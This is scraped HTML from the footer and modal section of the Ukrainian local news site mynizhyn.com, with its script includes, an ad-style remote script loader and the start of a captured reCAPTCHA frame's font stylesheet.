26.8812C117.841 26.596 117.659 26.373 117.42 26.212C117.186 26.051 116.898 25.9706 116.558 25.9706C116.084 25.9706 115.677 26.1223 115.337 26.4259C114.996 26.7294 114.808 27.2077 114.771 27.8608ZM125.224 30.7375L120.546 24.9496H122.071L125.224 28.9231V30.7375ZM125.796 30.8271V29.0128L129.025 24.9496H130.549L125.796 30.8271ZM120.167 31.9999L122.975 26.8605L123.878 27.978L121.698 31.9999H120.167ZM124.865 31.9999V24.9496H126.238V31.9999H124.865ZM129.397 31.9999L127.217 27.978L128.128 26.8605L130.936 31.9999H129.397ZM132.164 31.9999V24.9496H133.537V27.7711H136.931V24.9496H138.31V31.9999H136.931V28.9714H133.537V31.9999H132.164ZM140.158 31.9999V24.9496H141.531V31.9999H140.158ZM140.841 23.7975C140.611 23.7975 140.413 23.717 140.247 23.5561C140.087 23.3905 140.006 23.1927 140.006 22.9628C140.006 22.7282 140.087 22.5282 140.247 22.3626C140.408 22.1971 140.606 22.1143 140.841 22.1143C141.08 22.1143 141.28 22.1971 141.441 22.3626C141.602 22.5282 141.682 22.7282 141.682 22.9628C141.682 23.1973 141.602 23.3951 141.441 23.5561C141.28 23.717 141.08 23.7975 140.841 23.7975ZM146.427 31.9999V22.3419H150.249C151.045 22.3419 151.672 22.4868 152.132 22.7765C152.597 23.0617 152.928 23.4296 153.126 23.8803C153.324 24.331 153.422 24.7978 153.422 25.2807C153.422 25.621 153.365 25.9637 153.25 26.3086C153.135 26.6489 152.951 26.964 152.698 27.2537C152.445 27.5434 152.116 27.7757 151.712 27.9505C151.311 28.1252 150.824 28.2126 150.249 28.2126H147.821V31.9999H146.427ZM147.821 26.9088H150.332C150.746 26.9088 151.075 26.826 151.318 26.6604C151.567 26.4949 151.744 26.2879 151.85 26.0396C151.955 25.7912 152.008 25.5383 152.008 25.2807C152.008 25.0508 151.96 24.8093 151.863 24.5564C151.771 24.2988 151.603 24.0827 151.36 23.9079C151.116 23.7331 150.773 23.6458 150.332 23.6458H147.821V26.9088ZM157.339 32.1655C156.681 32.1655 156.113 32.0091 155.635 31.6964C155.161 31.3836 154.796 30.949 154.538 30.3925C154.285 29.8361 154.159 29.1945 154.159 28.4678C154.159 27.6952 154.29 27.0352 154.552 26.488C154.819 25.9361 155.189 25.5153 155.662 25.2255C156.141 24.9312 156.7 24.784 157.339 24.784C157.882 24.784 158.376 24.9036 158.822 25.1427C159.273 25.3773 159.631 25.7429 159.898 26.2396C160.17 26.7317 160.305 27.3641 160.305 28.1367C160.305 28.2471 160.301 28.3805 160.291 28.5368C160.287 28.6886 160.275 28.845 160.257 29.0059H155.545C155.582 29.3968 155.676 29.7418 155.828 30.0407C155.984 30.335 156.191 30.565 156.449 30.7306C156.706 30.8961 157.01 30.9789 157.36 30.9789C157.668 30.9789 157.948 30.926 158.201 30.8202C158.454 30.7099 158.691 30.5397 158.912 30.3098L159.712 31.1721C159.436 31.4618 159.098 31.701 158.698 31.8895C158.298 32.0735 157.845 32.1655 157.339 32.1655ZM155.538 27.8608H158.939C158.93 27.4882 158.861 27.1617 158.732 26.8812C158.608 26.596 158.427 26.373 158.187 26.212C157.953 26.051 157.665 25.9706 157.325 25.9706C156.851 25.9706 156.444 26.1223 156.104 26.4259C155.764 26.7294 155.575 27.2077 155.538 27.8608ZM161.731 31.9999V24.9496H166.208V26.1499H163.103V31.9999H161.731ZM167.313 31.9999V24.9496H168.686V31.9999H167.313ZM167.996 23.7975C167.766 23.7975 167.568 23.717 167.402 23.5561C167.241 23.3905 167.161 23.1927 167.161 22.9628C167.161 22.7282 167.241 22.5282 167.402 22.3626C167.563 22.1971 167.761 22.1143 167.996 22.1143C168.235 22.1143 168.435 22.1971 168.596 22.3626C168.757 22.5282 168.837 22.7282 168.837 22.9628C168.837 23.1973 168.757 23.3951 168.596 23.5561C168.435 23.717 168.235 23.7975 167.996 23.7975ZM173.269 32.1655C172.294 32.1655 171.526 31.8366 170.964 31.179C170.403 30.5167 170.123 29.6176 170.123 28.4816C170.123 27.7228 170.249 27.0674 170.502 26.5156C170.76 25.9637 171.123 25.5383 171.592 25.2393C172.066 24.9358 172.625 24.784 173.269 24.784C173.917 24.784 174.476 24.9335 174.945 25.2324C175.419 25.5268 175.782 25.9499 176.035 26.5018C176.288 27.0536 176.414 27.709 176.414 28.4678C176.414 29.2313 176.286 29.8889 176.028 30.4408C175.775 30.9927 175.414 31.4181 174.945 31.7171C174.476 32.016 173.917 32.1655 173.269 32.1655ZM173.269 30.8685C173.82 30.8685 174.25 30.657 174.559 30.2339C174.871 29.8108 175.028 29.2221 175.028 28.4678C175.028 27.7136 174.871 27.1249 174.559 26.7018C174.25 26.2787 173.82 26.0671 173.269 26.0671C172.717 26.0671 172.284 26.2787 171.972 26.7018C171.664 27.1249 171.509 27.7182 171.509 28.4816C171.509 29.2313 171.664 29.8177 171.972 30.2408C172.284 30.6593 172.717 30.8685 173.269 30.8685ZM177.91 31.9999V24.9496H179.283V27.7711H182.677V24.9496H184.057V31.9999H182.677V28.9714H179.283V31.9999H177.91ZM187.973 32.1655C187.205 32.1655 186.6 31.9562 186.159 31.5377C185.722 31.1146 185.504 30.5397 185.504 29.8131C185.504 29.344 185.614 28.9346 185.835 28.5851C186.055 28.2356 186.366 27.9665 186.766 27.778C187.171 27.5848 187.644 27.4882 188.187 27.4882C188.518 27.4882 188.831 27.5227 189.125 27.5917C189.424 27.6607 189.698 27.7642 189.946 27.9022V27.4262C189.946 26.9295 189.827 26.5638 189.588 26.3293C189.348 26.0901 188.983 25.9706 188.491 25.9706C188.15 25.9706 187.798 26.0327 187.435 26.1568C187.076 26.281 186.729 26.4558 186.393 26.6811L185.993 25.5567C186.366 25.3129 186.784 25.1243 187.249 24.991C187.718 24.853 188.185 24.784 188.649 24.784C189.523 24.784 190.176 25.0002 190.609 25.4325C191.045 25.8648 191.264 26.511 191.264 27.371V31.9999H189.946V31.379C189.684 31.632 189.383 31.8274 189.043 31.9654C188.702 32.0988 188.346 32.1655 187.973 32.1655ZM188.222 30.9789C188.534 30.9789 188.84 30.9076 189.139 30.7651C189.443 30.6179 189.712 30.4132 189.946 30.1511V29.0611C189.725 28.9323 189.475 28.8312 189.194 28.7576C188.914 28.684 188.645 28.6472 188.387 28.6472C187.9 28.6472 187.516 28.753 187.235 28.9645C186.955 29.1715 186.814 29.4566 186.814 29.82C186.814 30.1787 186.938 30.4615 187.187 30.6685C187.435 30.8754 187.78 30.9789 188.222 30.9789ZM192.891 32.1655L192.228 31.1169C192.684 31.0571 193.015 30.9237 193.222 30.7168C193.433 30.5098 193.562 30.1879 193.608 29.751L194.139 24.9496H199.375V31.9999H198.002V26.1499H195.395L194.939 30.0407C194.87 30.6386 194.661 31.1169 194.312 31.4756C193.967 31.8297 193.493 32.0597 192.891 32.1655ZM201.245 31.9999V24.9496H202.617V27.4331H204.37C204.857 27.4331 205.285 27.5296 205.653 27.7228C206.021 27.9114 206.306 28.1781 206.508 28.523C206.715 28.868 206.819 29.2681 206.819 29.7234C206.819 30.1787 206.715 30.5788 206.508 30.9237C206.306 31.2641 206.021 31.5285 205.653 31.7171C205.29 31.9056 204.862 31.9999 204.37 31.9999H201.245ZM202.617 30.8271H204.232C204.6 30.8271 204.892 30.726 205.108 30.5236C205.324 30.3213 205.432 30.0522 205.432 29.7165C205.432 29.3762 205.324 29.1071 205.108 28.9093C204.892 28.707 204.6 28.6058 204.232 28.6058H202.617V30.8271ZM208.241 31.9999V24.9496H209.614V27.7711H213.008V24.9496H214.388V31.9999H213.008V28.9714H209.614V31.9999H208.241ZM216.235 31.9999V24.9496H217.608V31.9999H216.235ZM216.918 23.7975C216.688 23.7975 216.491 23.717 216.325 23.5561C216.164 23.3905 216.084 23.1927 216.084 22.9628C216.084 22.7282 216.164 22.5282 216.325 22.3626C216.486 22.1971 216.684 22.1143 216.918 22.1143C217.157 22.1143 217.357 22.1971 217.518 22.3626C217.679 22.5282 217.76 22.7282 217.76 22.9628C217.76 23.1973 217.679 23.3951 217.518 23.5561C217.357 23.717 217.157 23.7975 216.918 23.7975ZM75.1674 50.9999V41.3419H78.8374C79.6101 41.3419 80.2171 41.4661 80.6587 41.7145C81.1002 41.9628 81.4152 42.2847 81.6038 42.6802C81.7923 43.0712 81.8866 43.4805 81.8866 43.9082C81.8866 44.3451 81.7716 44.7429 81.5417 45.1016C81.3117 45.4558 80.976 45.7294 80.5345 45.9226C80.8978 46.0375 81.2059 46.21 81.4589 46.44C81.7118 46.6653 81.9027 46.9298 82.0315 47.2333C82.1602 47.5322 82.2246 47.8542 82.2246 48.1991C82.2246 48.5302 82.1694 48.8613 82.0591 49.1925C81.9533 49.5236 81.7762 49.8271 81.5279 50.1031C81.2841 50.3744 80.9576 50.5929 80.5483 50.7585C80.1436 50.9194 79.6446 50.9999 79.0513 50.9999H75.1674ZM76.5609 49.703H79.1824C79.6101 49.703 79.9435 49.6317 80.1827 49.4891C80.4264 49.3465 80.5943 49.1649 80.6862 48.9441C80.7828 48.7188 80.8311 48.4888 80.8311 48.2543C80.8311 47.9783 80.7736 47.7162 80.6587 47.4678C80.5483 47.2195 80.3413 47.0194 80.0378 46.8677C79.7388 46.7113 79.3111 46.6331 78.7547 46.6331H76.5609V49.703ZM76.5609 45.3707H78.6098C79.2399 45.3707 79.7113 45.2442 80.024 44.9913C80.3367 44.7337 80.4931 44.3934 80.4931 43.9703C80.4931 43.7587 80.4517 43.5495 80.3689 43.3425C80.2861 43.131 80.1298 42.9585 79.8998 42.8251C79.6699 42.6917 79.3341 42.6251 78.8926 42.6251H76.5609V45.3707ZM83.8243 50.9999V43.9496H85.1971V48.613L88.4533 43.9496H89.8261V50.9999H88.4533V46.3503L85.1971 50.9999H83.8243ZM90.9856 53.2764V49.7996H91.7168C91.9054 49.703 92.0571 49.5535 92.1721 49.3511C92.2917 49.1442 92.3676 48.8774 92.3998 48.5509L92.8965 43.9496H98.1187V49.7996H99.2362V52.7107L97.8703 53.2764V50.9999H92.3584V52.7107L90.9856 53.2764ZM93.3863 49.7996H96.7459V45.1499H94.1244L93.7243 48.7303C93.6967 48.951 93.653 49.1511 93.5932 49.3305C93.5334 49.5052 93.4644 49.6616 93.3863 49.7996ZM102.622 51.1655C101.854 51.1655 101.249 50.9562 100.808 50.5377C100.371 50.1146 100.152 49.5397 100.152 48.8131C100.152 48.344 100.263 47.9346 100.484 47.5851C100.704 47.2356 101.015 46.9665 101.415 46.778C101.819 46.5848 102.293 46.4882 102.836 46.4882C103.167 46.4882 103.48 46.5227 103.774 46.5917C104.073 46.6607 104.347 46.7642 104.595 46.9022V46.4262C104.595 45.9295 104.475 45.5638 104.236 45.3293C103.997 45.0901 103.632 44.9706 103.139 44.9706C102.799 44.9706 102.447 45.0327 102.084 45.1568C101.725 45.281 101.378 45.4558 101.042 45.6811L100.642 44.5567C101.015 44.3129 101.433 44.1243 101.898 43.991C102.367 43.853 102.834 43.784 103.298 43.784C104.172 43.784 104.825 44.0002 105.257 44.4325C105.694 44.8648 105.913 45.511 105.913 46.371V50.9999H104.595V50.379C104.333 50.632 104.032 50.8274 103.691 50.9654C103.351 51.0988 102.995 51.1655 102.622 51.1655ZM102.87 49.9789C103.183 49.9789 103.489 49.9076 103.788 49.7651C104.091 49.6179 104.36 49.4132 104.595 49.1511V48.0611C104.374 47.9323 104.124 47.8312 103.843 47.7576C103.563 47.684 103.293 47.6472 103.036 47.6472C102.548 47.6472 102.164 47.753 101.884 47.9645C101.603 48.1715 101.463 48.4566 101.463 48.82C101.463 49.1787 101.587 49.4615 101.836 49.6685C102.084 49.8754 102.429 49.9789 102.87 49.9789ZM107.617 50.9999V43.9496H110.997C111.489 43.9496 111.901 44.0301 112.232 44.191C112.563 44.352 112.814 44.5728 112.984 44.8533C113.154 45.1338 113.239 45.4581 113.239 45.826C113.239 46.1663 113.156 46.4653 112.991 46.7228C112.825 46.9803 112.591 47.1712 112.287 47.2954C112.692 47.4288 112.993 47.638 113.191 47.9231C113.393 48.2083 113.494 48.5417 113.494 48.9234C113.494 49.3144 113.407 49.6662 113.232 49.9789C113.057 50.2916 112.795 50.54 112.446 50.724C112.096 50.9079 111.662 50.9999 111.142 50.9999H107.617ZM108.99 49.8547H110.99C111.225 49.8547 111.425 49.8179 111.59 49.7444C111.756 49.6708 111.88 49.5627 111.963 49.4201C112.05 49.2776 112.094 49.1051 112.094 48.9027C112.094 48.7004 112.041 48.5302 111.935 48.3922C111.834 48.2497 111.685 48.1416 111.487 48.068C111.289 47.9944 111.043 47.9576 110.749 47.9576H108.99V49.8547ZM108.99 46.8125H110.645C111.032 46.8125 111.326 46.7412 111.528 46.5986C111.731 46.4515 111.832 46.2468 111.832 45.9847C111.832 45.8007 111.79 45.642 111.708 45.5087C111.629 45.3707 111.512 45.2672 111.356 45.1982C111.204 45.1292 111.02 45.0947 110.804 45.0947H108.99V46.8125ZM115.072 50.9999V43.9496H116.444V49.7996H119.659V43.9496H121.032V50.9999H115.072ZM120.804 53.2764V50.9999H120.114V49.7996H122.177V52.6487L120.804 53.2764ZM123.429 50.9999V43.9496H124.802V50.9999H123.429ZM124.112 42.7975C123.882 42.7975 123.685 42.717 123.519 42.5561C123.358 42.3905 123.278 42.1927 123.278 41.9628C123.278 41.7282 123.358 41.5282 123.519 41.3626C123.68 41.1971 123.878 41.1143 124.112 41.1143C124.351 41.1143 124.552 41.1971 124.712 41.3626C124.873 41.5282 124.954 41.7282 124.954 41.9628C124.954 42.1973 124.873 42.3951 124.712 42.5561C124.552 42.717 124.351 42.7975 124.112 42.7975ZM130.402 51.1655L129.671 50.0065C130.113 49.9743 130.474 49.9329 130.754 49.8823C131.035 49.8317 131.263 49.7559 131.437 49.6547C131.617 49.5489 131.773 49.3994 131.906 49.2063C132.044 49.0131 132.187 48.7625 132.334 48.4543L129.009 41.3419H130.575L132.831 46.3848C132.872 46.4722 132.909 46.5572 132.941 46.64C132.973 46.7228 133.006 46.8102 133.038 46.9022C133.07 46.8102 133.104 46.7228 133.141 46.64C133.178 46.5572 133.217 46.4653 133.258 46.3641L135.535 41.3419H137.087L133.61 48.7786C133.399 49.2247 133.194 49.5949 132.996 49.8892C132.799 50.179 132.582 50.4112 132.348 50.586C132.118 50.7608 131.847 50.8918 131.534 50.9792C131.221 51.0666 130.844 51.1287 130.402 51.1655ZM138.382 50.1445V48.344L141.859 43.9496H143.383L138.382 50.1445ZM137.561 50.9999V43.9496H138.934V50.9999H137.561ZM142.369 50.9999L140.189 46.978L141.1 45.8605L143.907 50.9999H142.369ZM145.15 53.8007V43.9496H146.523V44.5153C146.988 44.0278 147.562 43.784 148.248 43.784C148.846 43.784 149.361 43.9335 149.793 44.2324C150.23 44.5314 150.566 44.9568 150.8 45.5087C151.039 46.0605 151.159 46.7136 151.159 47.4678C151.159 48.2175 151.037 48.8705 150.793 49.427C150.554 49.9789 150.216 50.4066 149.779 50.7102C149.342 51.0137 148.83 51.1655 148.241 51.1655C147.882 51.1655 147.56 51.1011 147.275 50.9723C146.99 50.8435 146.739 50.6458 146.523 50.379V53.166L145.15 53.8007ZM148.055 49.8685C148.606 49.8685 149.03 49.6616 149.324 49.2477C149.618 48.8292 149.765 48.2359 149.765 47.4678C149.765 46.7228 149.611 46.1364 149.303 45.7087C148.995 45.281 148.579 45.0671 148.055 45.0671C147.719 45.0671 147.42 45.1407 147.158 45.2879C146.9 45.4305 146.689 45.6374 146.523 45.9088V49.0269C146.725 49.3029 146.955 49.5121 147.213 49.6547C147.475 49.7973 147.756 49.8685 148.055 49.8685ZM154.715 51.1655C153.947 51.1655 153.342 50.9562 152.9 50.5377C152.463 50.1146 152.245 49.5397 152.245 48.8131C152.245 48.344 152.355 47.9346 152.576 47.5851C152.797 47.2356 153.107 46.9665 153.507 46.778C153.912 46.5848 154.386 46.4882 154.929 46.4882C155.26 46.4882 155.572 46.5227 155.867 46.5917C156.166 46.6607 156.439 46.7642 156.688 46.9022V46.4262C156.688 45.9295 156.568 45.5638 156.329 45.3293C156.09 45.0901 155.724 44.9706 155.232 44.9706C154.892 44.9706 154.54 45.0327 154.177 45.1568C153.818 45.281 153.471 45.4558 153.135 45.6811L152.735 44.5567C153.107 44.3129 153.526 44.1243 153.99 43.991C154.459 43.853 154.926 43.784 155.391 43.784C156.265 43.784 156.918 44.0002 157.35 44.4325C157.787 44.8648 158.005 45.511 158.005 46.371V50.9999H156.688V50.379C156.426 50.632 156.124 50.8274 155.784 50.9654C155.444 51.0988 155.087 51.1655 154.715 51.1655ZM154.963 49.9789C155.276 49.9789 155.582 49.9076 155.881 49.7651C156.184 49.6179 156.453 49.4132 156.688 49.1511V48.0611C156.467 47.9323 156.216 47.8312 155.936 47.7576C155.655 47.684 155.386 47.6472 155.129 47.6472C154.641 47.6472 154.257 47.753 153.977 47.9645C153.696 48.1715 153.556 48.4566 153.556 48.82C153.556 49.1787 153.68 49.4615 153.928 49.6685C154.177 49.8754 154.522 49.9789 154.963 49.9789ZM159.656 50.9999V43.9496H161.029V50.9999H159.656ZM161.56 42.7837C161.33 42.7837 161.134 42.7055 160.974 42.5492C160.813 42.3882 160.732 42.1905 160.732 41.9559C160.732 41.7213 160.813 41.5259 160.974 41.3695C161.134 41.2086 161.33 41.1281 161.56 41.1281C161.794 41.1281 161.99 41.2086 162.146 41.3695C162.307 41.5259 162.388 41.7213 162.388 41.9559C162.388 42.1905 162.307 42.3882 162.146 42.5492C161.99 42.7055 161.794 42.7837 161.56 42.7837ZM159.104 42.7837C158.874 42.7837 158.679 42.7055 158.518 42.5492C158.357 42.3882 158.276 42.1905 158.276 41.9559C158.276 41.7213 158.357 41.5259 158.518 41.3695C158.679 41.2086 158.874 41.1281 159.104 41.1281C159.343 41.1281 159.541 41.2086 159.697 41.3695C159.858 41.5259 159.939 41.7213 159.939 41.9559C159.939 42.1905 159.858 42.3882 159.697 42.5492C159.541 42.7055 159.343 42.7837 159.104 42.7837ZM162.866 50.9999V43.9496H164.239V46.7711H167.633V43.9496H169.013V50.9999H167.633V47.9714H164.239V50.9999H162.866ZM170.887 50.9999V43.9496H172.26V48.613L175.516 43.9496H176.888V50.9999H175.516V46.3503L172.26 50.9999H170.887Z" fill="white"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_5717_6155">
                        <rect width="219" height="57" fill="white" transform="translate(0.5)"/>
                        </clipPath>
                        </defs>
                    </svg>
                    <p>Здійснено за підтримки Асоціації “Незалежні регіональні видавці України” та Foreningen Ukrainian Media Fund Nordic в рамках реалізації проєкту Хаб підтримки регіональних медіа. Погляди авторів не обов'язково збігаються з офіційною позицією партнерів.</p>
                </div>
            </div>
        </div>
        <div class="footer__bottom">
            <div class="row">
                <div class="col-xl-5 col-lg-6 col-md-6 col-sm-8 col-12">
                    <div class="footer__copy">Copyright &ensp; &copy;
                                                    2026 «Mynizhyn.com» – <a class='footer__nav-link' href='/'>новини Ніжина</a>
                                            </div>
                    <p class="footer__private">
                        Використання матеріалів mynizhyn.com дозволяеться за умови посилання (для інтернет-видавництв - гіперпосилання) на
                        Сайт Ніжина mynizhyn.com
                    </p>
                    <p class="footer__private">Сайт Ніжина mynizhyn.com. Ідентифікатор у Реєстрі суб&#039;єктів у сфері медіа-реєстрантів України R40-01245</p>
                </div>
                <div class="col-xl-4 offset-xl-3  col-md-6 col-sm-4 col-12">
                    <div class="footer__dev-info">
                        Розробка сайту
                        <a href="https://beatom.net/" target="_blank">
                            <img src="/img/beatom-logo.svg" alt="" class="footer__dev-info-img">
                        </a>
                    </div>

                </div>
            </div>
        </div>
    </div>
</footer>
<!-- end footer -->

<!-- begin modals -->
<div class="overlay">
    <div class="overlay__bg"></div>
    <div class="modal" id="subscription">
        <div class="modal__close">
            <svg class="modal__icon-close">
                <use href="#icon-close"></use>
            </svg>
        </div>
        <div class="modal__subtitle">Давайте дружити!</div>
        <div class="modal__social-subtitle">Приєднуйтесь до наших сторінок в соцмережах,щоб не пропустити
            головне:
        </div>
        <ul class="modal__socials">
                            <li class="modal__social-item">
                    <a href="https://www.facebook.com/mynizhyn" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-facebook"></use>
                        </svg>
                    </a>
                </li>
                                        <li class="modal__social-item">
                    <a href="https://t.me/My_Nizhyn" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-tele"></use>
                        </svg>
                    </a>
                </li>
                                        <li class="modal__social-item">
                    <a href="https://www.instagram.com/mynizhyn/" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-inst"></use>
                        </svg>

                    </a>
                </li>
                                        <li class="modal__social-item">
                    <a href="https://invite.viber.com/?g2=AQBFoTKs%2BdSB0U%2FIkfKPifgbduqOl8fm8BHRfIFvn1iUoIfO6Ht%2B%2FKa8VwgVBpiE" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-viber"></use>
                        </svg>

                    </a>
                </li>
                                        <li class="modal__social-item">
                    <a href="https://www.youtube.com/@Mynizhyncom" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-youtube"></use>
                        </svg>
                    </a>
                </li>
                                </ul>
        <div class="modal__hide js-not-show">Вже підписався</div>
    </div>


    <div class="modal modal_thanks" id="thanks">
        <div class="modal__close">
            <svg class="modal__icon-close">
                <use href="#icon-close"></use>
            </svg>
        </div>
        <div class="modal__subtitle">Ви підписані</div>
        <div class="modal__text modal__text_long">
            Тепер на ваш e-mail будуть приходити всі актуальні новини. <br>
            У будь-який час ви можете відписатися від розсилки
        </div>
        <button class="modal__thanks-done">Добре</button>
    </div>
</div>
<!-- end modals -->

<script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.4.15/swiper-bundle.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://www.google.com/recaptcha/api.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/selectize.js/0.13.3/css/selectize.min.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/selectize.js/0.13.3/js/standalone/selectize.min.js"></script>
<script type="text/javascript" src="/js/slick/slick/slick.min.js"></script>


<script src="https://mynizhyn.com/js/app.js?v=1716381412"></script>

    <script>
    jQuery(document).ready(function($) {
      window.showFormAdmin = function() {
          setTimeout( function(){
            $('.header__mail').addClass('active');
            $('.menu__form_mail').addClass('active');
            document.body.scrollTop = 0; // For Safari
            document.documentElement.scrollTop = 0; // For Chrome, Firefox, IE and Opera
          }, 200);
      }
    });

    </script>

<script type='text/javascript' data-cfasync='false'>
  let ea20cc5ffe_cnt = 0;
  let ea20cc5ffe_interval = setInterval(function(){
    if (typeof ea20cc5ffe_country !== 'undefined') {
      clearInterval(ea20cc5ffe_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('ea20cc5ffe_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ea20cc5ffe_domain + '/' + ea20cc5ffe_path + '/' + ea20cc5ffe_file + '.js?29347&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ea20cc5ffe_cnt += 1;
      if (ea20cc5ffe_cnt >= 60) {
        clearInterval(ea20cc5ffe_interval);
      }
    }
  }, 500);
</script>

</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfC9okaAAAAAHIeq0zaEtMILA8mei-vf_zrfwGI&co=aHR0cHM6Ly9teW5pemh5bi5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=9821ybfivrrq
body_size: 49468
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, 